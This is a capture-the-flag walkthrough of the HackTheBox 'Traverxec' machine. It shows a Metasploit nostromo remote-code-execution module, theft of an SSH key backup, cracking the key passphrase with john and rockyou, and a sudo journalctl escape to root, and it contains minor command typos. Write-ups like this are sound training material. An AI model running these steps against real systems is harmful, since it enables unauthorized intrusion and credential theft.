Today we’re going to solve another boot2root challenge called “Traverxec“. It’s available at HacktheBox for penetration testing practice. This laboratory is of an easy level, but with adequate basic knowledge to break the laboratories and if we pay attention to all the details we find during its examination, it will not be complicated. Let’s get started and learn how to break it down successfully.
Level: Easy
Penetration Testing Methodology
Reconnaissance
- Nmap
Exploitation
- SSH Login
- Enumerating for user flag
Privilege Escalation
- Abusing journalctl
Walkthrough
Reconnaissance

Let’s start with nmap which is used for port scanning. It shows two ports open, SSH (TCP 22) and HTTP (TCP 80). From the given image below, we can observe that we found ports 22 and 80 are open. This means the services like ssh and http are running in the victim’s network. Anyway, there’s another interesting information on the nmap result that gives us information about the name of the used web server and its version: nostromo 1.9.6.

We will be needing to start enumeration against the host machine. Since port 80 is open I look toward browser and explore target ip 192.168.1.104 and found nothing useful.

Exploitation
To exploit we will be using the Metasploit Framework. We found a module, this module exploits a remote command execution vulnerability in Nostromo <= 1.9.6. This issue is caused by a directory traversal in the function “http_verify” in nostromo nhttpd allowing an attacker to achieve remote code execution via a crafted HTTP request.
After running msfconsole its time to load the module with help of use command. Then we have to provide required to inform such Rhost (Target IP) Lhost (Attacker IP)
use exploit/multi/http/nostromo_code_exec set rhosts 10.129.1.193 set lhost 10.10.14.52 exploit |

All set and we are ready to pop the shell. This gave us a meterpreter shell in no time .and move to /var directory to list out all the directories present inside it. The conf directory in /var/nostromo is displayed as shown in the screenshot.
Now our next job is to enumerate the target machine and we found /var folder which gives us a directory named “nostromo”. And we found a configuration file.

Let’s dive inside the directory named “conf” and while enumerating the file system we found two other files with .conf extension. Now we will use the cat command to view the content present inside .htpasswd file. We found a user named “David” and a hash. Further, we gain uses cat command to view file named nhttpd.conf. Also, we found home directory along with home directory public_www
cd conf ls cat .htpasswd cat nhttpd.conf |

Now let’s dive inside the home directory of David. Then list out the directory contents using ls command. And we found a directory named protected-file-area seems eye-catching!!!!.
cd /home/david/public_www ls |
Let’s dive inside a directory named protected-file-area and look at the content of protected-file-area using the ls command. Let’s download backup-ssh-identify-files.tgz in our kali terminal using download command.
cd protected-file-area ls download backup-ssh-identify-files.tgz |

I unzip the above backup file using tar command. And we found ssh login key. Next job in our hand is to give executable permission to the key we found by using chmod.
tar xzvf backup-ssh-identify-files.tgz cd home/david/.ssh ls chmod 600 id_rsa |
Let’s try to access the target using the command given below:
ssh -i id_rsa david@10.129.1.193 |
It’s asking to enter the passphrase for key id_rsa!!!!!!!

We will use ssh2john to convert the key. Next, we will use JohnTheRipper to get the password in clear text using rockyou wordlist
locate ssh2john /usr/share/john/ssh2john.py id_rsa > sshhash |
john --wordlist=/usr/share/wordlists/rockyou.txt sshash |
Yeah!!!! The password is a hunter

Privilege Escalation
Now try to access the target and use the passphrase for key id_rsa as hunter
We have our login credentials, so we tried to access the SSH on the target system and we were successfully able to login as David.
ssh -i id_rsa david@10.129.1.193 |
After logging in we found our first flag user.txt
Now let’s escalate permissions to grab our root flag. Let’s explore bin directory and use the cat command to view the content under server-stats.sh and looking at the contents of the script we can see that it’s running journalctl command as root.
cd bin ls cat server-stats.sh |

I run the command mentioned in the script.
/usr/bin/sudo /usr/binjournalctl -n5 -unostromo.service |
then ran the !/bin/bash command to escalate root privileges. and obtain the root shell and finished the challenge by capturing the root flag.

Author: Shambhavi Pandey is a Cyber Security Enthusiast who is keen in gaining practical knowledge in the field of cybersecurity. Contact here